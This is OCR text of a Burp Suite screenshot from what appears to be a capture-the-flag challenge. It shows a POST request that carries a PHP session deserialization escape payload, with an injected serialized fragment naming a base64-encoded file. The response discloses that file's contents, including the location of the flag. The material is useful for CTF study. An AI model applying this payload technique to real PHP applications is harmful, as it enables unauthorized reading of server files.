 Request
Pretty Raw Hex \n
1 POST /index.php?f=show_image HTTP/1.1
2 Host:
17bd315b-5ab4-4c87-b235-feda7f7257c3.node4.buu
oj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://17bd315b-5ab4-4c87-b235-feda7f7257c3.no
de4.buuoj.cn:81/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type:
application/x-www-form-urlencoded
11 Content-Length: 111
12
13 _SESSION[user]=phpphpphpphpphpphpflag&
_SESSION[function]=
;s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";i:1;s:1
:"2";}
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 28 Oct 2023 08:31:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 45
6 Connection: close
7
8 <?php
9
10 $flag = 'flag in /d0g3_fllllllag';
11
12 ?>